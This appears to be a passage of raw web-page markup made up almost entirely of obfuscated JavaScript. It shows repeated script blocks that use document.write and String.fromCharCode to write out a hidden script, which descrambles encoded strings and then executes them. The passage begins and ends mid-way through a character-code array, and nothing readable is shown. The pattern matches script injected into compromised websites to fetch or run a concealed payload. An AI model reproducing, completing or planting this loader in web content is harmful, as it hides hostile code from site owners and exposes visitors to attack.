115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,